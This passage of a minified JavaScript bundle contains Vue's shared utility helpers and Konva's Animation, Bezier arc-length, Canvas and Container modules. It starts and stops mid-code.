n=>e[n]||(e[n]=t(n))},N=/-(\w)/g,L=P((t=>t.replace(N,((t,e)=>e?e.toUpperCase():"")))),R=/\B([A-Z])/g,D=P((t=>t.replace(R,"-$1").toLowerCase())),M=P((t=>t.charAt(0).toUpperCase()+t.slice(1))),F=P((t=>t?`on${M(t)}`:"")),B=(t,e)=>!Object.is(t,e),U=(t,e)=>{for(let n=0;n<t.length;n++)t[n](e)},j=(t,e,n)=>{Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:n})},G=t=>{const e=parseFloat(t);return isNaN(e)?t:e},V=t=>{const e=_(t)?Number(t):NaN;return isNaN(e)?t:e};let H;const W=()=>H||(H="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{}),X=/^[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*$/;function q(t){return X.test(t)?`__props.${t}`:`__props[${JSON.stringify(t)}]`}const z={TEXT:1,1:"TEXT",CLASS:2,2:"CLASS",STYLE:4,4:"STYLE",PROPS:8,8:"PROPS",FULL_PROPS:16,16:"FULL_PROPS",NEED_HYDRATION:32,32:"NEED_HYDRATION",STABLE_FRAGMENT:64,64:"STABLE_FRAGMENT",KEYED_FRAGMENT:128,128:"KEYED_FRAGMENT",UNKEYED_FRAGMENT:256,256:"UNKEYED_FRAGMENT",NEED_PATCH:512,512:"NEED_PATCH",DYNAMIC_SLOTS:1024,1024:"DYNAMIC_SLOTS",DEV_ROOT_FRAGMENT:2048,2048:"DEV_ROOT_FRAGMENT",HOISTED:-1,"-1":"HOISTED",BAIL:-2,"-2":"BAIL"},$={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"NEED_HYDRATION",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},Y={ELEMENT:1,1:"ELEMENT",FUNCTIONAL_COMPONENT:2,2:"FUNCTIONAL_COMPONENT",STATEFUL_COMPONENT:4,4:"STATEFUL_COMPONENT",TEXT_CHILDREN:8,8:"TEXT_CHILDREN",ARRAY_CHILDREN:16,16:"ARRAY_CHILDREN",SLOTS_CHILDREN:32,32:"SLOTS_CHILDREN",TELEPORT:64,64:"TELEPORT",SUSPENSE:128,128:"SUSPENSE",COMPONENT_SHOULD_KEEP_ALIVE:256,256:"COMPONENT_SHOULD_KEEP_ALIVE",COMPONENT_KEPT_ALIVE:512,512:"COMPONENT_KEPT_ALIVE",COMPONENT:6,6:"COMPONENT"},K={STABLE:1,1:"STABLE",DYNAMIC:2,2:"DYNAMIC",FORWARDED:3,3:"FORWARDED"},Z={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},J=r("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error"),Q=J,tt=2;function et(t,e=0,n=t.length){let r=t.split(/(\r?\n)/);const i=r.filter(((t,e)=>e%2==1));r=r.filter(((t,e)=>e%2==0));let o=0;const a=[];for(let t=0;t<r.length;t++)if(o+=r[t].length+(i[t]&&i[t].length||0),o>=e){for(let s=t-tt;s<=t+tt||n>o;s++){if(s<0||s>=r.length)continue;const c=s+1;a.push(`${c}${" ".repeat(Math.max(3-String(c).length,0))}|  ${r[s]}`);const l=r[s].length,u=i[s]&&i[s].length||0;if(s===t){const t=e-(o-(l+u)),r=Math.max(1,n>o?l-t:n-e);a.push("   |  "+" ".repeat(t)+"^".repeat(r))}else if(s>t){if(n>o){const t=Math.max(Math.min(n-o,l),1);a.push("   |  "+"^".repeat(t))}o+=l+u}}break}return a.join("\n")}function nt(t){if(p(t)){const e={};for(let n=0;n<t.length;n++){const r=t[n],i=_(r)?at(r):nt(r);if(i)for(const t in i)e[t]=i[t]}return e}if(_(t)||w(t))return t}const rt=/;(?![^(]*\))/g,it=/:([^]+)/,ot=/\/\*[^]*?\*\//g;function at(t){const e={};return t.replace(ot,"").split(rt).forEach((t=>{if(t){const n=t.split(it);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}function st(t){let e="";if(!t||_(t))return e;for(const n in t){const r=t[n],i=n.startsWith("--")?n:D(n);(_(r)||"number"==typeof r)&&(e+=`${i}:${r};`)}return e}function ct(t){let e="";if(_(t))e=t;else if(p(t))for(let n=0;n<t.length;n++){const r=ct(t[n]);r&&(e+=r+" ")}else if(w(t))for(const n in t)t[n]&&(e+=n+" ");return e.trim()}function lt(t){if(!t)return null;let{class:e,style:n}=t;return e&&!_(e)&&(t.class=ct(e)),n&&(t.style=nt(n)),t}const ut=r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),dt=r("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),ht=r("annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics"),ft=r("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),pt="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",gt=r(pt),vt=r(pt+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function mt(t){return!!t||""===t}const yt=/[>/="'\u0009\u000a\u000c\u0020]/,bt={};function _t(t){if(bt.hasOwnProperty(t))return bt[t];const e=yt.test(t);return bt[t]=!e}const St={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},wt=r("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),Et=r("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan"),xt=/["'&<>]/;function kt(t){const e=""+t,n=xt.exec(e);if(!n)return e;let r,i,o="",a=0;for(i=n.index;i<e.length;i++){switch(e.charCodeAt(i)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#39;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}a!==i&&(o+=e.slice(a,i)),a=i+1,o+=r}return a!==i?o+e.slice(a,i):o}const Tt=/^-?>|<!--|-->|--!>|<!-$/g;function Ct(t){return t.replace(Tt,"")}function Ot(t,e){if(t===e)return!0;let n=m(t),r=m(e);if(n||r)return!(!n||!r)&&t.getTime()===e.getTime();if(n=S(t),r=S(e),n||r)return t===e;if(n=p(t),r=p(e),n||r)return!(!n||!r)&&function(t,e){if(t.length!==e.length)return!1;let n=!0;for(let r=0;n&&r<t.length;r++)n=Ot(t[r],e[r]);return n}(t,e);if(n=w(t),r=w(e),n||r){if(!n||!r)return!1;if(Object.keys(t).length!==Object.keys(e).length)return!1;for(const n in t){const r=t.hasOwnProperty(n),i=e.hasOwnProperty(n);if(r&&!i||!r&&i||!Ot(t[n],e[n]))return!1}}return String(t)===String(e)}function At(t,e){return t.findIndex((t=>Ot(t,e)))}const It=t=>_(t)?t:null==t?"":p(t)||w(t)&&(t.toString===x||!b(t.toString))?JSON.stringify(t,Pt,2):String(t),Pt=(t,e)=>e&&e.__v_isRef?Pt(t,e.value):g(e)?{[`Map(${e.size})`]:[...e.entries()].reduce(((t,[e,n],r)=>(t[Nt(e,r)+" =>"]=n,t)),{})}:v(e)?{[`Set(${e.size})`]:[...e.values()].map((t=>Nt(t)))}:S(e)?Nt(e):!w(e)||p(e)||C(e)?e:String(e),Nt=(t,e="")=>{var n;return S(t)?`Symbol(${null!=(n=t.description)?n:e})`:t}},73437:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Animation=void 0;const r=n(48683),i=n(16968),o=r.glob.performance&&r.glob.performance.now?function(){return r.glob.performance.now()}:function(){return(new Date).getTime()};class a{constructor(t,e){this.id=a.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:o(),frameRate:0},this.func=t,this.setLayers(e)}setLayers(t){let e=[];return t&&(e=Array.isArray(t)?t:[t]),this.layers=e,this}getLayers(){return this.layers}addLayer(t){const e=this.layers,n=e.length;for(let r=0;r<n;r++)if(e[r]._id===t._id)return!1;return this.layers.push(t),!0}isRunning(){const t=a.animations,e=t.length;for(let n=0;n<e;n++)if(t[n].id===this.id)return!0;return!1}start(){return this.stop(),this.frame.timeDiff=0,this.frame.lastTime=o(),a._addAnimation(this),this}stop(){return a._removeAnimation(this),this}_updateFrameObject(t){this.frame.timeDiff=t-this.frame.lastTime,this.frame.lastTime=t,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}static _addAnimation(t){this.animations.push(t),this._handleAnimation()}static _removeAnimation(t){const e=t.id,n=this.animations,r=n.length;for(let t=0;t<r;t++)if(n[t].id===e){this.animations.splice(t,1);break}}static _runFrames(){const t={},e=this.animations;for(let n=0;n<e.length;n++){const r=e[n],i=r.layers,a=r.func;r._updateFrameObject(o());const s=i.length;let c;if(c=!a||!1!==a.call(r,r.frame),c)for(let e=0;e<s;e++){const n=i[e];void 0!==n._id&&(t[n._id]=n)}}for(let e in t)t.hasOwnProperty(e)&&t[e].batchDraw()}static _animationLoop(){const t=a;t.animations.length?(t._runFrames(),i.Util.requestAnimFrame(t._animationLoop)):t.animRunning=!1}static _handleAnimation(){this.animRunning||(this.animRunning=!0,i.Util.requestAnimFrame(this._animationLoop))}}e.Animation=a,a.animations=[],a.animIdCounter=0,a.animRunning=!1},33211:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.t2length=e.getQuadraticArcLength=e.getCubicArcLength=e.binomialCoefficients=e.cValues=e.tValues=void 0,e.tValues=[[],[],[-.5773502691896257,.5773502691896257],[0,-.7745966692414834,.7745966692414834],[-.33998104358485626,.33998104358485626,-.8611363115940526,.8611363115940526],[0,-.5384693101056831,.5384693101056831,-.906179845938664,.906179845938664],[.6612093864662645,-.6612093864662645,-.2386191860831969,.2386191860831969,-.932469514203152,.932469514203152],[0,.4058451513773972,-.4058451513773972,-.7415311855993945,.7415311855993945,-.9491079123427585,.9491079123427585],[-.1834346424956498,.1834346424956498,-.525532409916329,.525532409916329,-.7966664774136267,.7966664774136267,-.9602898564975363,.9602898564975363],[0,-.8360311073266358,.8360311073266358,-.9681602395076261,.9681602395076261,-.3242534234038089,.3242534234038089,-.6133714327005904,.6133714327005904],[-.14887433898163122,.14887433898163122,-.4333953941292472,.4333953941292472,-.6794095682990244,.6794095682990244,-.8650633666889845,.8650633666889845,-.9739065285171717,.9739065285171717],[0,-.26954315595234496,.26954315595234496,-.5190961292068118,.5190961292068118,-.7301520055740494,.7301520055740494,-.8870625997680953,.8870625997680953,-.978228658146057,.978228658146057],[-.1252334085114689,.1252334085114689,-.3678314989981802,.3678314989981802,-.5873179542866175,.5873179542866175,-.7699026741943047,.7699026741943047,-.9041172563704749,.9041172563704749,-.9815606342467192,.9815606342467192],[0,-.2304583159551348,.2304583159551348,-.44849275103644687,.44849275103644687,-.6423493394403402,.6423493394403402,-.8015780907333099,.8015780907333099,-.9175983992229779,.9175983992229779,-.9841830547185881,.9841830547185881],[-.10805494870734367,.10805494870734367,-.31911236892788974,.31911236892788974,-.5152486363581541,.5152486363581541,-.6872929048116855,.6872929048116855,-.827201315069765,.827201315069765,-.9284348836635735,.9284348836635735,-.9862838086968123,.9862838086968123],[0,-.20119409399743451,.20119409399743451,-.3941513470775634,.3941513470775634,-.5709721726085388,.5709721726085388,-.7244177313601701,.7244177313601701,-.8482065834104272,.8482065834104272,-.937273392400706,.937273392400706,-.9879925180204854,.9879925180204854],[-.09501250983763744,.09501250983763744,-.2816035507792589,.2816035507792589,-.45801677765722737,.45801677765722737,-.6178762444026438,.6178762444026438,-.755404408355003,.755404408355003,-.8656312023878318,.8656312023878318,-.9445750230732326,.9445750230732326,-.9894009349916499,.9894009349916499],[0,-.17848418149584785,.17848418149584785,-.3512317634538763,.3512317634538763,-.5126905370864769,.5126905370864769,-.6576711592166907,.6576711592166907,-.7815140038968014,.7815140038968014,-.8802391537269859,.8802391537269859,-.9506755217687678,.9506755217687678,-.9905754753144174,.9905754753144174],[-.0847750130417353,.0847750130417353,-.2518862256915055,.2518862256915055,-.41175116146284263,.41175116146284263,-.5597708310739475,.5597708310739475,-.6916870430603532,.6916870430603532,-.8037049589725231,.8037049589725231,-.8926024664975557,.8926024664975557,-.9558239495713977,.9558239495713977,-.9915651684209309,.9915651684209309],[0,-.16035864564022537,.16035864564022537,-.31656409996362983,.31656409996362983,-.46457074137596094,.46457074137596094,-.600545304661681,.600545304661681,-.7209661773352294,.7209661773352294,-.8227146565371428,.8227146565371428,-.9031559036148179,.9031559036148179,-.96020815213483,.96020815213483,-.9924068438435844,.9924068438435844],[-.07652652113349734,.07652652113349734,-.22778585114164507,.22778585114164507,-.37370608871541955,.37370608871541955,-.5108670019508271,.5108670019508271,-.636053680726515,.636053680726515,-.7463319064601508,.7463319064601508,-.8391169718222188,.8391169718222188,-.912234428251326,.912234428251326,-.9639719272779138,.9639719272779138,-.9931285991850949,.9931285991850949],[0,-.1455618541608951,.1455618541608951,-.2880213168024011,.2880213168024011,-.4243421202074388,.4243421202074388,-.5516188358872198,.5516188358872198,-.6671388041974123,.6671388041974123,-.7684399634756779,.7684399634756779,-.8533633645833173,.8533633645833173,-.9200993341504008,.9200993341504008,-.9672268385663063,.9672268385663063,-.9937521706203895,.9937521706203895],[-.06973927331972223,.06973927331972223,-.20786042668822127,.20786042668822127,-.34193582089208424,.34193582089208424,-.469355837986757,.469355837986757,-.5876404035069116,.5876404035069116,-.6944872631866827,.6944872631866827,-.7878168059792081,.7878168059792081,-.8658125777203002,.8658125777203002,-.926956772187174,.926956772187174,-.9700604978354287,.9700604978354287,-.9942945854823992,.9942945854823992],[0,-.1332568242984661,.1332568242984661,-.26413568097034495,.26413568097034495,-.3903010380302908,.3903010380302908,-.5095014778460075,.5095014778460075,-.6196098757636461,.6196098757636461,-.7186613631319502,.7186613631319502,-.8048884016188399,.8048884016188399,-.8767523582704416,.8767523582704416,-.9329710868260161,.9329710868260161,-.9725424712181152,.9725424712181152,-.9947693349975522,.9947693349975522],[-.06405689286260563,.06405689286260563,-.1911188674736163,.1911188674736163,-.3150426796961634,.3150426796961634,-.4337935076260451,.4337935076260451,-.5454214713888396,.5454214713888396,-.6480936519369755,.6480936519369755,-.7401241915785544,.7401241915785544,-.820001985973903,.820001985973903,-.8864155270044011,.8864155270044011,-.9382745520027328,.9382745520027328,-.9747285559713095,.9747285559713095,-.9951872199970213,.9951872199970213]],e.cValues=[[],[],[1,1],[.8888888888888888,.5555555555555556,.5555555555555556],[.6521451548625461,.6521451548625461,.34785484513745385,.34785484513745385],[.5688888888888889,.47862867049936647,.47862867049936647,.23692688505618908,.23692688505618908],[.3607615730481386,.3607615730481386,.46791393457269104,.46791393457269104,.17132449237917036,.17132449237917036],[.4179591836734694,.3818300505051189,.3818300505051189,.27970539148927664,.27970539148927664,.1294849661688697,.1294849661688697],[.362683783378362,.362683783378362,.31370664587788727,.31370664587788727,.22238103445337448,.22238103445337448,.10122853629037626,.10122853629037626],[.3302393550012598,.1806481606948574,.1806481606948574,.08127438836157441,.08127438836157441,.31234707704000286,.31234707704000286,.26061069640293544,.26061069640293544],[.29552422471475287,.29552422471475287,.26926671930999635,.26926671930999635,.21908636251598204,.21908636251598204,.1494513491505806,.1494513491505806,.06667134430868814,.06667134430868814],[.2729250867779006,.26280454451024665,.26280454451024665,.23319376459199048,.23319376459199048,.18629021092773426,.18629021092773426,.1255803694649046,.1255803694649046,.05566856711617366,.05566856711617366],[.24914704581340277,.24914704581340277,.2334925365383548,.2334925365383548,.20316742672306592,.20316742672306592,.16007832854334622,.16007832854334622,.10693932599531843,.10693932599531843,.04717533638651183,.04717533638651183],[.2325515532308739,.22628318026289723,.22628318026289723,.2078160475368885,.2078160475368885,.17814598076194574,.17814598076194574,.13887351021978725,.13887351021978725,.09212149983772845,.09212149983772845,.04048400476531588,.04048400476531588],[.2152638534631578,.2152638534631578,.2051984637212956,.2051984637212956,.18553839747793782,.18553839747793782,.15720316715819355,.15720316715819355,.12151857068790319,.12151857068790319,.08015808715976021,.08015808715976021,.03511946033175186,.03511946033175186],[.2025782419255613,.19843148532711158,.19843148532711158,.1861610000155622,.1861610000155622,.16626920581699392,.16626920581699392,.13957067792615432,.13957067792615432,.10715922046717194,.10715922046717194,.07036604748810812,.07036604748810812,.03075324199611727,.03075324199611727],[.1894506104550685,.1894506104550685,.18260341504492358,.18260341504492358,.16915651939500254,.16915651939500254,.14959598881657674,.14959598881657674,.12462897125553388,.12462897125553388,.09515851168249279,.09515851168249279,.062253523938647894,.062253523938647894,.027152459411754096,.027152459411754096],[.17944647035620653,.17656270536699264,.17656270536699264,.16800410215645004,.16800410215645004,.15404576107681028,.15404576107681028,.13513636846852548,.13513636846852548,.11188384719340397,.11188384719340397,.08503614831717918,.08503614831717918,.0554595293739872,.0554595293739872,.02414830286854793,.02414830286854793],[.1691423829631436,.1691423829631436,.16427648374583273,.16427648374583273,.15468467512626524,.15468467512626524,.14064291467065065,.14064291467065065,.12255520671147846,.12255520671147846,.10094204410628717,.10094204410628717,.07642573025488905,.07642573025488905,.0497145488949698,.0497145488949698,.02161601352648331,.02161601352648331],[.1610544498487837,.15896884339395434,.15896884339395434,.15276604206585967,.15276604206585967,.1426067021736066,.1426067021736066,.12875396253933621,.12875396253933621,.11156664554733399,.11156664554733399,.09149002162245,.09149002162245,.06904454273764123,.06904454273764123,.0448142267656996,.0448142267656996,.019461788229726478,.019461788229726478],[.15275338713072584,.15275338713072584,.14917298647260374,.14917298647260374,.14209610931838204,.14209610931838204,.13168863844917664,.13168863844917664,.11819453196151841,.11819453196151841,.10193011981724044,.10193011981724044,.08327674157670475,.08327674157670475,.06267204833410907,.06267204833410907,.04060142980038694,.04060142980038694,.017614007139152118,.017614007139152118],[.14608113364969041,.14452440398997005,.14452440398997005,.13988739479107315,.13988739479107315,.13226893863333747,.13226893863333747,.12183141605372853,.12183141605372853,.10879729916714838,.10879729916714838,.09344442345603386,.09344442345603386,.0761001136283793,.0761001136283793,.057134425426857205,.057134425426857205,.036953789770852494,.036953789770852494,.016017228257774335,.016017228257774335],[.13925187285563198,.13925187285563198,.13654149834601517,.13654149834601517,.13117350478706238,.13117350478706238,.12325237681051242,.12325237681051242,.11293229608053922,.11293229608053922,.10041414444288096,.10041414444288096,.08594160621706773,.08594160621706773,.06979646842452049,.06979646842452049,.052293335152683286,.052293335152683286,.03377490158481415,.03377490158481415,.0146279952982722,.0146279952982722],[.13365457218610619,.1324620394046966,.1324620394046966,.12890572218808216,.12890572218808216,.12304908430672953,.12304908430672953,.11499664022241136,.11499664022241136,.10489209146454141,.10489209146454141,.09291576606003515,.09291576606003515,.07928141177671895,.07928141177671895,.06423242140852585,.06423242140852585,.04803767173108467,.04803767173108467,.030988005856979445,.030988005856979445,.013411859487141771,.013411859487141771],[.12793819534675216,.12793819534675216,.1258374563468283,.1258374563468283,.12167047292780339,.12167047292780339,.1155056680537256,.1155056680537256,.10744427011596563,.10744427011596563,.09761865210411388,.09761865210411388,.08619016153195327,.08619016153195327,.0733464814110803,.0733464814110803,.05929858491543678,.05929858491543678,.04427743881741981,.04427743881741981,.028531388628933663,.028531388628933663,.0123412297999872,.0123412297999872]],e.binomialCoefficients=[[1],[1,1],[1,2,1],[1,3,3,1]];e.getCubicArcLength=(t,r,i)=>{let o,a,s;o=i/2,a=0;for(let i=0;i<20;i++)s=o*e.tValues[20][i]+o,a+=e.cValues[20][i]*n(t,r,s);return o*a};function n(t,e,n){const i=r(1,n,t),o=r(1,n,e),a=i*i+o*o;return Math.sqrt(a)}e.getQuadraticArcLength=(t,e,n)=>{void 0===n&&(n=1);const r=t[0]-2*t[1]+t[2],i=e[0]-2*e[1]+e[2],o=2*t[1]-2*t[0],a=2*e[1]-2*e[0],s=4*(r*r+i*i),c=4*(r*o+i*a),l=o*o+a*a;if(0===s)return n*Math.sqrt(Math.pow(t[2]-t[0],2)+Math.pow(e[2]-e[0],2));const u=c/(2*s),d=n+u,h=l/s-u*u,f=d*d+h>0?Math.sqrt(d*d+h):0,p=u*u+h>0?Math.sqrt(u*u+h):0,g=u+Math.sqrt(u*u+h)!==0?h*Math.log(Math.abs((d+f)/(u+p))):0;return Math.sqrt(s)/2*(d*f-u*p+g)};const r=(t,n,i)=>{const o=i.length-1;let a,s;if(0===o)return 0;if(0===t){s=0;for(let t=0;t<=o;t++)s+=e.binomialCoefficients[o][t]*Math.pow(1-n,o-t)*Math.pow(n,t)*i[t];return s}a=new Array(o);for(let t=0;t<o;t++)a[t]=o*(i[t+1]-i[t]);return r(t-1,n,a)};e.t2length=(t,e,n)=>{let r=1,i=t/e,o=(t-n(i))/e,a=0;for(;r>.001;){const s=n(i+o),c=Math.abs(t-s)/e;if(c<r)r=c,i+=o;else{const a=n(i-o),s=Math.abs(t-a)/e;s<r?(r=s,i-=o):o/=2}if(a++,a>500)break}return i}},82718:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.HitCanvas=e.SceneCanvas=e.Canvas=void 0;const r=n(16968),i=n(6057),o=n(48683),a=n(23347),s=n(26409);var c;class l{constructor(t){this.pixelRatio=1,this.width=0,this.height=0,this.isCache=!1;var e=(t||{}).pixelRatio||o.Konva.pixelRatio||function(){if(c)return c;var t=r.Util.createCanvasElement(),e=t.getContext("2d");return c=(o.Konva._global.devicePixelRatio||1)/(e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1),r.Util.releaseCanvas(t),c}();this.pixelRatio=e,this._canvas=r.Util.createCanvasElement(),this._canvas.style.padding="0",this._canvas.style.margin="0",this._canvas.style.border="0",this._canvas.style.background="transparent",this._canvas.style.position="absolute",this._canvas.style.top="0",this._canvas.style.left="0"}getContext(){return this.context}getPixelRatio(){return this.pixelRatio}setPixelRatio(t){var e=this.pixelRatio;this.pixelRatio=t,this.setSize(this.getWidth()/e,this.getHeight()/e)}setWidth(t){this.width=this._canvas.width=t*this.pixelRatio,this._canvas.style.width=t+"px";var e=this.pixelRatio;this.getContext()._context.scale(e,e)}setHeight(t){this.height=this._canvas.height=t*this.pixelRatio,this._canvas.style.height=t+"px";var e=this.pixelRatio;this.getContext()._context.scale(e,e)}getWidth(){return this.width}getHeight(){return this.height}setSize(t,e){this.setWidth(t||0),this.setHeight(e||0)}toDataURL(t,e){try{return this._canvas.toDataURL(t,e)}catch(t){try{return this._canvas.toDataURL()}catch(t){return r.Util.error("Unable to get data URL. "+t.message+" For more info read https://konvajs.org/docs/posts/Tainted_Canvas.html."),""}}}}e.Canvas=l,a.Factory.addGetterSetter(l,"pixelRatio",void 0,(0,s.getNumberValidator)());e.SceneCanvas=class extends l{constructor(t={width:0,height:0,willReadFrequently:!1}){super(t),this.context=new i.SceneContext(this,{willReadFrequently:t.willReadFrequently}),this.setSize(t.width,t.height)}};e.HitCanvas=class extends l{constructor(t={width:0,height:0}){super(t),this.hitCanvas=!0,this.context=new i.HitContext(this),this.setSize(t.width,t.height)}}},80909:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Container=void 0;const r=n(23347),i=n(59445),o=n(26409);class a extends i.Node{constructor(){super(...arguments),this.children=[]}getChildren(t){if(!t)return this.children||[];const e=this.children||[];var n=[];return e.forEach((function(e){t(e)&&n.push(e)})),n}hasChildren(){return this.getChildren().length>0}removeChildren(){return this.getChildren().forEach((t=>{t.parent=null,t.index=0,t.remove()})),this.children=[],this._requestDraw(),this}destroyChildren(){return this.getChildren().forEach((t=>{t.parent=null,t.index=0,t.destroy()})),this.children=[],this._requestDraw(),this}add(...t){if(0===t.length)return this;if(t.length>1){for(var e=0;e<t.length;e++)this.add(t[e]);return this}const n=t[0];return n.getParent()?(n.moveTo(this),this):(this._validateAdd(n),n.index=this.getChildren().length,n.parent=this,n._clearCaches(),this.getChildren().push(n),this._fire("add",{child:n}),this._requestDraw(),this)}destroy(){return this.hasChildren()&&this.destroyChildren(),super.destroy(),this}find(t){return this._generalFind(t,!1)}findOne(t){var e=this._generalFind(t,!0);return e.length>0?e[0]:void 0}_generalFind(t,e){var n=[];return this._descendants((r=>{const i=r._isMatch(t);return i&&n.push(r),!(!i||!e)})),n}_descendants(t){let e=!1;const n=this.getChildren();for(const r of n){if(e=t(r),e)return!0;if(r.hasChildren()&&(e=r._descendants(t),e))return!0}return!1}toObject(){var t=i.Node.prototype.toObject.call(this);return t.children=[],this.getChildren().forEach((e=>{t.children.push(e.toObject())})),t}isAncestorOf(t){for(var e=t.getParent();e;){if(e._id===this._id)return!0;e=e.getParent()}return!1}clone(t){var e=i.Node.prototype.clone.call(this,t);return 